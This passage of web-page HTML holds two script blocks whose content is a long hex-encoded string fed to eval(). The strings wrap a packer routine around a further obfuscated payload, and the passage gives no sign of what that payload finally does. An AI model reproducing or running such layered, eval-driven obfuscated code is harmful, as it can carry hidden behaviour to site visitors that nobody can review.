x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c